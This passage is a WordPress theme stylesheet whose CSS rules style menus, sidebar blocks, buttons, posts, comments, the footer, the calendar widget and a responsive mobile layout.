  top: -70px;
}

ul.vmenu a.active .t
{
  color: #963403;
}

ul.vmenu a:hover .l, ul.vmenu a:hover .r
{
  top: -35px;
}

ul.vmenu a:hover .t
{
  color: #7F5305;
}


/* end VMenuItem */

/* begin VMenuSubItem */
 ul.vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.vmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 20px;
  overflow: visible;
  background-image: url('images/vsubitem.gif');
  background-position: 25px 0;
  background-repeat: repeat-x;
  padding: 0 0 0 25px;
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul span, ul.vmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 ul.vmenu ul a:link, ul.vmenu ul a:visited, ul.vmenu ul a:hover, ul.vmenu ul a:active, ul.vmenu ul span, ul.vmenu ul span span
{
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul ul
{
  margin:0 0 0 0;
}

ul.vmenu ul li.vsubmenu-separator
{ 
  display: block;
  margin: 0;
  font-size: 1px;
  padding: 0 0 0 0;
 }

ul.vmenu ul .vsubmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  margin: 0;
  border: none;
}

ul.vmenu ul li.vmenu-separator-first
{
    padding-bottom:2px;
}

ul.vmenu ul li li a
{
  background-position: 50px 0;
  padding: 0 0 0 50px;
}

ul.vmenu ul li li li a
{
  background-position: 75px 0;
  padding: 0 0 0 75px;
}

ul.vmenu ul li li li li a
{
  background-position: 100px 0;
  padding: 0 0 0 100px;
}

ul.vmenu ul li li li li li a
{
  background-position: 125px 0;
  padding: 0 0 0 125px;
}


ul.vmenu ul li a.active
{
  color: #151C23;
  background-position: 25px -50px;
}

ul.vmenu ul li li a.active
{
  background-position: 50px -50px;
}

ul.vmenu ul li li li a.active
{
  background-position: 75px -50px;
}

ul.vmenu ul li li li li a.active
{
  background-position: 100px -50px;
}

ul.vmenu ul li li li li li a.active
{
  background-position: 125px -50px;
}



ul.vmenu ul li a:hover, ul.vmenu ul li a:hover.active
{
  color: #1B242D;
  background-position: 25px -25px;
}


ul.vmenu ul li li a:hover, ul.vmenu ul li li a:hover.active
{
  background-position: 50px -25px;
}

ul.vmenu ul li li li a:hover, ul.vmenu ul li li li a:hover.active
{
  background-position: 75px -25px;
}

ul.vmenu ul li li li li a:hover, ul.vmenu ul li li li li a:hover.active
{
  background-position: 100px -25px;
}

ul.vmenu ul li li li li li a:hover, ul.vmenu ul li li li li li a:hover.active
{
  background-position: 125px -25px;
}
/* end VMenuSubItem */

/* begin Box, Block */
.block
{
  position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
    margin: 10px 7px 10px 7px;
}

.block-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block */

/* begin BlockHeader */
.blockheader
{
  margin-bottom: 0;
    position: relative;
    height: 26px;
        background-color: #0068A5;
    text-align: center;
}

 .blockheader h3.t
{
  position: relative;
  height: 26px;
  color: #FEFBED;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.blockheader h3.t a,
.blockheader h3.t a:link,
.blockheader h3.t a:visited, 
.blockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader */

/* begin Box, BlockContent */
.blockcontent
{
  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.blockcontent-body
{
  position: relative;
  padding: 5px;
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}


 
.blockcontent-body li, 
.blockcontent-body a,
.blockcontent-body a:link,
.blockcontent-body a:visited,
.blockcontent-body a:hover
{
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.blockcontent-body p
{
  margin: 6px 0;
}

.blockcontent-body a
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:link
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:visited, .blockcontent-body a.visited
{
      color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:hover, .blockcontent-body a.hover
{
  color: #000;
  text-decoration: none;

}

.blockcontent-body ul li
{
      line-height: 155%;   
  color: #374A5C;

  padding: 0 0 0 12px;
  /*background-image: url('images/blockcontentbullets.png');*/
  background-repeat: no-repeat;
}/* end Box, BlockContent */

.blockcontent-body ul li:hover {
	color: #000;
	text-decoration: uppercase;
}

/* begin Button */
.button-wrapper a.button,
.button-wrapper a.button:link,
.button-wrapper input.button,
.button-wrapper button.button
{
  text-decoration: none;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
  position:relative;
  top:0;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
      color: #FFFFFF !important;
    text-transform: uppercase;
  width: auto;
  outline: none;
  border: none;
  background: none;
  line-height: 32px;
  height: 32px;
  margin: 0 !important;
  padding: 0 16px !important;
  overflow: visible;
  cursor: pointer;
}

.button img, .button-wrapper img
{
  margin: 0;
  vertical-align: middle;
}

.button-wrapper
{

  vertical-align: middle;
  display: inline-block;
  position: relative;
  height: 32px;
  overflow: hidden;
  white-space: nowrap;
  width: auto;
  margin: 0;
  padding: 0;
  z-index: 0;
}

.firefox2 .button-wrapper
{
  display: block;
  float: left;
}

input, select, textarea
{
  vertical-align: middle;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.block select 
{
    width:96%;
}

.button-wrapper.hover .button, .button-wrapper.hover a.button:link, .button:hover
{
      color: #FFFFFF !important;
  text-decoration: none !important;
}

.button-wrapper.active .button, .button-wrapper.active a.button:link
{
  color: #FFFFFF !important;
}

.button-wrapper .button-l, .button-wrapper .button-r
{
  display: block;
  position: absolute;
  height: 106px;
  margin: 0;
  padding: 0;
 /* background-image: url('images/button.png');*/
      background-color: #141C22;
}

.button-wrapper .button-l
{
  left: 0;
  right: 10px;
}

.button-wrapper .button-r
{
  width: 409px;
  right: 0;
  clip: rect(auto, auto, auto, 399px);
}

.button-wrapper.hover .button-l, .button-wrapper.hover .button-r
{
  top: -37px;
}

.button-wrapper.active .button-l, .button-wrapper.active .button-r
{
  top: -74px;
}

.button-wrapper input
{
  float: none !important;
}
/* end Button */

/* begin Box, Post */
.post
{
  position: relative;
  min-width: 21px;
  min-height: 21px;
  margin: 5px;
}

.post-body
{
  position: relative;
  padding: 15px;
}

.post-tr, .post-tl, .post-br, .post-bl, .post-tc, .post-bc,.post-cr, .post-cl
{
  position: absolute;
}

.post-tr, .post-tl, .post-br, .post-bl
{
  width: 20px;
  height: 20px;
  background-image: url('images/post_s.png');
}

.post-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 10px, 10px, auto);
}

.post-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 10px, 10px);
}

.post-bl
{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

.post-br
{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

.post-tc, .post-bc
{
  left: 10px;
  right: 10px;
  height: 20px;
  background-image: url('images/post_h.png');
}

.post-tc
{
  top: 0;
  clip: rect(auto, auto, 10px, auto);
}

.post-bc
{
  bottom: 0;
  clip: rect(10px, auto, auto, auto);
}

.post-cr, .post-cl
{
  top: 10px;
  bottom: 10px;
  width: 20px;
  background-image: url('images/post_v.png');
}

.post-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 10px);
}

.post-cl
{
  left: 0;
  clip: rect(auto, 10px, auto, auto);
}

.post-cc
{
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background-image: url('images/post_c.png');
}



a img
{
  border: 0;
}

.article img, img.article
{
  border: solid 0 #B2C2D1;
  margin: 5px;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #8099B3;
  vertical-align: top;
  text-align: left;
}

.article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

/* end Box, Post */

/* begin PostHeaderIcon */
h2.postheader
{
  color: #204256;
  margin: 5px 0;
  font-size: 24px;
}

 
h2.postheader a, 
h2.postheader a:link, 
h2.postheader a:visited,
h2.postheader a.visited,
h2.postheader a:hover,
h2.postheader a.hovered
{
  font-size: 24px;
}

h2.postheader a, h2.postheader a:link
{
  text-align: left;
  text-decoration: none;
  color: #275068;
}

h2.postheader a:visited, h2.postheader a.visited
{

  color: #5C7A99;
}


h2.postheader a:hover,  h2.postheader a.hovered
{


  color: #3E81A8;
}

h2.postheader img
{
  border: none !important;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
/* end PostHeaderIcon */

/* begin PostMetadata, PostMetadataHeader */
.postmetadataheader
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadataheader_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
  border: none;
}
/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons,
.postheadericons a,
.postheadericons a:link,
.postheadericons a:visited,
.postheadericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postheadericons
{
  padding: 1px;

}

.postheadericons a, .postheadericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postheadericons a:visited, .postheadericons a.visited
{
  font-style: italic;
  font-weight: normal;
  color: #2D5E7B;
}

.postheadericons a:hover, .postheadericons a.hover
{
  font-style: italic;
  font-weight: normal;
  text-decoration: underline;
  color: #3D7EA4;
}
/* end PostIcons, PostHeaderIcons */

/* begin PostBullets */
.post ol, .post ul
{
  margin: 1em 0 1em 2em;
  padding: 0;
}

.post li
{
  font-size: 13px;
  color: #2C3B49;
  padding: 0 0 0 13px;
}

.post li ol, .post li ul
{
  margin: 0.5em 0 0.5em 2em;
  padding: 0;
}






.post ol>li
{
  background: none;
  padding-left: 0;
  /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.post ul>li
{
 /* background-image: url('images/postbullets.png');*/
  background-repeat: no-repeat;
  padding-left: 13px;
  /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: hidden;
  overflow-y: hidden;
}


/* end PostBullets */

/* begin PostQuote */
.postcontent blockquote,
.postcontent blockquote a,
.postcontent blockquote a:link,
.postcontent blockquote a:visited,
.postcontent blockquote a:hover
{
  color: #1E0A01;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

.postcontent blockquote p
{
   margin: 2px 0 2px 15px;
}

.postcontent blockquote
{
   border: solid 0 #FC9764;
  margin: 10px 10px 10px 50px;
  padding: 4px 4px 4px 32px;
  background-color: #FDC9AF;
  background-image: url('images/postquote.png');
  background-position: left top;
  background-repeat: no-repeat;
  /* makes blockquote not to align behind the image if they are in the same line */
  overflow: auto;
  clear:both;
}

/* end PostQuote */

/* begin PostMetadata, PostMetadataFooter */
.postmetadatafooter
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadatafooter_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
}
/* end PostMetadata, PostMetadataFooter */

/* begin PostIcons, PostFooterIcons */
.postfootericons,
.postfootericons a,
.postfootericons a:link,
.postfootericons a:visited,
.postfootericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postfootericons
{
  padding: 1px;

}

.postfootericons a, .postfootericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postfootericons a:visited, .postfootericons a.visited
{

  color: #2D5E7B;
}

.postfootericons a:hover, .postfootericons a.hover
{


  color: #3D7EA4;
}
/* end PostIcons, PostFooterIcons */

/* begin Footer */
.footer
{
  position: relative;
  margin-top:0;
  margin-bottom:0;
  overflow: hidden;
  width: 100%;
  background: rgba(124, 127, 130, 0.72);
}

.footer-b 
{
  position: absolute;
  left:0;
  right:0;
  bottom:0;
  height:50px;
 /* background-image: url('images/footer_b.png');*/
}


.footer-t
{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 50px;
 /* background-color: #E9EDF2;*/
}

.footer-body
{
    position:relative;
    padding: 15px;
}

.footer-body .rss-tag-icon
{
  position: absolute;
  left:   6px;
  bottom:15px;
  z-index:1;
}

.rss-tag-icon
{
  display: block;
  background-image: url('images/rssicon.png');
  background-position: center right;
  background-repeat: no-repeat;
  height: 24px;
  width: 24px;
  cursor: default;
}

.footer-text p
{
  padding:0;
  margin:0;
  text-align: center;
}

.footer-text,
.footer-text a,
.footer-text a:link,
.footer-text a:visited,
.footer-text a:hover
{
    color: #192129;
    font-size: 11px;
}

.footer-text
{
  min-height: 24px;
  padding: 0 10px 0 10px;
  text-align: center;

}



.footer-text a,
.footer-text a:link
{
  color: #295670;
  text-decoration: none;
}

.footer-text a:visited
{
  color: #394D60;

}

.footer-text a:hover
{
  color: #458FBA;

  text-decoration: underline;
}
/* end Footer */

/* begin PageFooter */
.page-footer, 
.page-footer a,
.page-footer a:link,
.page-footer a:visited,
.page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #5096BE;
}

.page-footer
{
  padding: 1em;
  text-align: center;
  text-decoration: none;
  color: #394D60;
}
/* end PageFooter */

/* begin LayoutCell, sidebar1 */

.content-layout .sidebar1
{
      /* background-image: url('images/sidebar_bg.png'); */
    background-color: #e5f3f8;
  width: 230px;
}

/* end LayoutCell, sidebar1 */

/* begin LayoutCell, content */



.content-layout .content .block
{
  background-image: url('images/sidebar_bg.png');
}
/* end LayoutCell, content */

/* begin LayoutCell, sidebar2 */

.content-layout .sidebar2
{
  background-image: url('images/sidebar_bg.png');
  width: 240px;
}

/* end LayoutCell, sidebar2 */



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 0 5px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .article .aligncenter img, .aligncenter img.article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
  margin: 1em;
  margin-right: 0;
}

.alignleft img, img.alignleft
{
  margin: 1em;
  margin-left: 0;
  max-width: 100%;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
    text-align: center;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

 .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
  letter-spacing: normal;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {

	border: 10px solid #f1f1f1;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}



.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}



.content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.footer div.content-layout
{
    margin:0 auto;
    width:100%;
}

div.layout-cell-size1 
{
    width:100%;
}

div.layout-cell-size2 
{
    width:50%;
}
div.layout-cell-size3 
{
    width:33%;
}

div.layout-cell-size4
{
    width:25%;
}

.widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.center-inner
{
  float: none;
}

div.breadcrumbs h4, div.breadcrumbs p
{
    margin:0;
}

#respond p {
	margin: 0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

h3#reply-title, h4#comments, h4.box-title {
	margin: 0;
}

#comments-list #respond {
	margin-left: 25px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
	    text-align: center;
}

#respond .form-submit input {
	font-size: 14px;
	width: auto;
}

.footer .widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.footer .widget,
.footer .widget a,
.footer .widget a:link,
.footer .widget a:visited,
.footer .widget a:hover
{
    color: #192129;
font-size: 11px;
    text-align: left;
}

.footer .widget a,
.footer .widget a:link
{
  color: #295670;
text-decoration: none;
}

.footer .widget a:visited
{
  color: #394D60;

}

html {/* background: url(/wp-content/themes/fluidtheme/images/bottom_bg.jpg) 50% 100% no-repeat #016fc8; */background-color: #CCDFF3;}

.company_news, .recent_news {float: left; width: 48%;}
.company_news {margin-right: 4%;}

.content_main_two {width: 100%; padding: 0 10px;}


.content_full .textwidget {
    position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
  
    padding: 10px;
}

.content_full .title {
    margin-bottom: 0;
    position: relative;
    height: 26px;
    background-color: #0068A5;
    text-align: center;
    color: #fff;
    line-height: 26px;
    margin-top: 10px;
}

.tagcloud {padding: 5px;}

/************/
.posts {
    width: 48%;
    float: left;
    min-height: 300px;
    margin-left: 1%;
    margin-right: 1%;
}

.postmetadatafooter {margin-top: 15px;}


.mobile-menu{
    display:none;
    width:100%;
    padding:11px;
    background:#3E4156;
    color:#ffffff;
    text-transform:uppercase;
    font-weight:600;
}

@media screen and (max-width: 768px) {
	
	.header img {width: 100%; height: auto;}
	.header-wrapper {display: none;}
	.header {height: auto !important;}
	
	.content-layout .sidebar1 {display: block; width: 100%;}
	.content-layout-row {display: block;}
	.content-layout {display: block;}
	.sheet {min-width: 0;}
	
	.content {display: block !important;     box-sizing: border-box;}
	
	.posts {width: 100% !important; clear: both; text-align: center;}
	
	.content-layout .sidebar2 {display: block; width: 100%; text-align: center;}
	
	.company_news, .recent_news {width: 100%; float: none;}
	
	img {max-width: 100%;}
	
	/***menu**/
	.menu li:hover {background: none;}
	.menu ul {position: initial; visibility: visible;}
	
	.menu > li {display: block;     width: 100%;}
	.menu > li > ul {margin-left: 10px;}
	.menu > li > ul > li > ul {margin-left: 20px;}
	.menu > li > ul > li > ul > li > ul {margin-left: 40px;}
	
	.wp_rp_wrap {text-align: center;}
	.article img, img.article {height: auto;}
	
	
 
    .mobile-menu{
        display:block;
    }

	div.nav {display: none;}
}

